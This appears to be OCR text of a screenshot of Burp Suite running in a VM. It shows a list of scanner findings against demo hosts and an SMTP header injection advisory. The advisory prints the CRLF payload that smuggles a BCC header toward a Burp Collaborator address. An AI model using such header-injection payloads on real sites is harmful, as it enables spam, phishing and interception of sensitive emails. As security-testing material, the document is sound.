 Other Linux 5.x kernel 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
22:58
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Tasks
New scan New live task
Filter Running Paused Finished Live task Scan Intruder attack Search
1. Live passive crawl from Proxy (all traffic)
Add links. Add item itself, same domain and URLs in suite scope.
0 items added to site map
Capturing:
0 responses processed
0 responses queued
Event log
Filter Critical Error Info Debug Search
Time Type Source Message
Time to level up? Catch more bugs with Burp Suite Pro Find out more
Issue activity [Pro version only]
Filter Search
Source Issue type Host Path
Task 0 Suspicious input transformation (reflected) http://insecure-bank.com /url-shorten input param
Task 0 SMTP header injection http://insecure-website.c... /contact-us from param
Task 0 Serialized object in HTTP message http://insecure-bank.com /blog
Task 0 Cross-site scripting (DOM-based) https://insecure-bank.com /
Task 0 XML external entity injection https://vulnerable-websit... /product/stock request bod
Task 0 External service interaction (HTTP) https://insecure-website.... /product Referer HTT
Task 0 Web cache poisoning http://insecure-bank.com /contact-us
Task 0 Server-side template injection http://insecure-bank.com /user-homepage input param
Task 0 SQL injection https://vulnerable-websit... / TrackingId c
Task 0 OS command injection https://insecure-website.... /feedback/submit subject para
Advisory Request Response Collaborator SMTP interaction
SMTP header injection
Issue: SMTP header injection
Severity: Medium
Confidence: Certain
Host: http://insecure-website.com
Path: /contact-us
Issue detail
The from parameter appears to be vulnerable to SMTP header injection attacks. It is possible to inject email headers, with the result that an email
generated by the application is copied to an arbitrary email address.
The payload >[0x0d][0x0a]BCC:gxhhuhyoeh6urrfjkxme1jpzqqwjkj8b2zumka9@burpcollaborator.net[0x0d][0x0a]jvi: j was submitted in the
from parameter.
The application made an SMTP connection to the Burp Collaborator server.
Issue background
SMTP header injection vulnerabilities arise when user input is placed into email headers without adequate sanitization, allowing an attacker to
inject additional headers with arbitrary values. This behavior can be exploited to send copies of emails to third parties, attach viruses, deliver
phishing attacks, and often alter the content of emails. It is typically exploited by spammers looking to leverage the vulnerable company's
reputation to add legitimacy to their emails.
This issue is particularly serious if the email contains sensitive information not intended for the attacker, such as a password reset token.
Memory: 112.4MB Disk: 32KB
Type here to search
POL
11:58 PM
12/17/2023